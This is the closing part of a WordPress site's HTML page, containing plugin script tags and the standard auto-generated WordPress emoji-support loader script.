<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4" id="wpforms-elementor-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/elementor/frontend.js?ver=6.9" id="opal-elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>